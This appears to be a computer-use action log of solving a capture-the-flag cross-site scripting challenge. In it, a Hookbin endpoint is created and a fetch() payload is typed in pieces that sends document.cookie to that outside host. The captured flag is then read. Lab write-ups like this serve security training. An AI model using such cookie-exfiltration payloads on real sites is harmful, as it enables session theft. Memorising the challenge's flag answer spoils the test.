
{"action": "scroll", "coordinate": [465, 262], "scroll_direction": "down", "scroll_amount": 5}

{"action": "scroll", "coordinate": [466, 262], "scroll_direction": "down", "scroll_amount": 10}
{"action": "scroll", "coordinate": [465, 262], "scroll_direction": "down", "scroll_amount": 3}
{"action": "scroll", "coordinate": [465, 262], "scroll_direction": "down", "scroll_amount": 5}

{"action": "scroll", "coordinate": [465, 262], "scroll_direction": "down", "scroll_amount": 5}

Step: Review the newest Collaborator interaction, then create a private Hookbin endpoint
{"action": "left_click", "coordinate": [203, 135]}

{"action": "left_click", "coordinate": [216, 172]}

{"action": "left_click", "coordinate": [419, 502]}

{"action": "left_click", "coordinate": [497, 477]}

{"action": "type", "text": "fetch()"}
Step: Send the note request with the Hookbin URL inserted into the fetch cookie payload
{"action": "key", "text": "Left"}
{"action": "type", "text": "'"}
{"action": "key", "text": "ctrl+v"}

{"action": "type", "text": "?cookie='"}

{"action": "type", "text": "+document.cookie,{'mode':'no-c"}

{"action": "type", "text": "ors'}-1-%2b"}
{"action": "left_click", "coordinate": [22, 99]}

{"action": "left_click_drag", "start_coordinate": [617, 278], "coordinate": [815, 279]}
{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [640, 230]}

Step: Refresh Hookbin and select the captured flag CTF{Express_t0_Tr0ubl3s}
{"action": "left_click", "coordinate": [448, 325]}

{"action": "scroll", "coordinate": [667, 22], "scroll_direction": "down", "scroll_amount": 1}

{"action": "scroll", "coordinate": [667, 22], "scroll_direction": "down", "scroll_amount": 3}
{"action": "left_click_drag", "start_coordinate": [667, 22], "coordinate": [649, 167]}

{"action": "left_click_drag", "start_coordinate": [466, 391], "coordinate": [206, 416]}

{"action": "type", "text": "cookie"}
Step: Evaluate document.cookie in the Console, returning 'secret=flag would be here'
{"action": "key", "text": "Return"}

{"action": "key", "text": "alt+Tab"}

{"action": "type", "text": "d"}

{"action": "type", "text": "ocument.cookie"}
{"action": "key", "text": "Return"}
